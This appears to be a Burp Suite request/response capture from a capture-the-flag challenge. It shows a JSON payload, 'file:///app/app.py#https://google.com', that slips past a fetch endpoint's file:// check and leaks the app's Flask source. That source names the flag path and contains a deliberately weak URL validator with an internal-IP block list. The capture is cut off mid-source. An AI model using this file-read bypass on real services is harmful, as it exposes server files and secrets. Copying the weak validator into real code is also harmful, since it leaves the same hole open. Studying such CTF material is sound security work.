 Request
Pretty Raw Hex Hackvertor \n
1 POST /fetch-info HTTP/2
2 Host: fh7.bahterasiber.my
3 Content-Length: 47
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://fh7.bahterasiber.my
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://fh7.bahterasiber.my/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"url":"file:///app/app.py#https://google.com"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 30 Aug 2025 15:43:56 GMT
3 Content-Type: application/json
4 Server: cloudflare
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report/v4?s=
8 Cf-Ray: 9775681c4dcc4f1e-KUL
9 Alt-Svc: h3=":443"; ma=86400
10
11 {
12 "content":
"from flask import Flask, request, render_template, jsonify\nimport requests\nimport urllib.parse\nfrom u
rllib.parse import urlparse\nimport re\nimport os\n\napp = Flask(__name__)\n\nFLAG_PATH = \"/75f6413dec35
5f32c8a7301bba0d1792/flag.txt\"\n\nFAISAL_QUOTES = [\n \"Keep pushing forward \u2014 every training se
ssion matters.\",\n \"Teamwork and discipline win matches.\",\n \"Stay humble, work hard, and trust
the process.\",\n \"Respect the fans and give your best on the pitch.\",\n \"Focus on the next gam
e, not the last one.\"\n]\n\nFAISAL_INFO = {\n \"name\": \"Faisal Halim\",\n \"title\": \"Malaysian
professional footballer\",\n \"birth_year\": \"unknown\",\n \"achievements\": [\n \"Represe
nts Malaysia at international level\",\n \"Known for pace and attacking threat\",\n \"Club
level contributor in domestic competitions\"\n ],\n \"positions\": [\n \"Winger\",\n
\"Forward\"\n ]\n}\n\ndef is_safe_url(url):\n \"\"\"Basic URL validation - intentionally vulnerable
to bypass\"\"\"\n\n blocked_patterns = [\n r'localhost',\n r'127\\.0\\.0\\.1',\n
r'0\\.0\\.0\\.0',\n r'192\\.168\\.',\n r'10\\.',\n r'172\\.(1[6-9]|2[0-9]|3[01])\\.
'\n ]\n \n if 'file://' in url:\n # But allow if there's a # (fragment) followed by h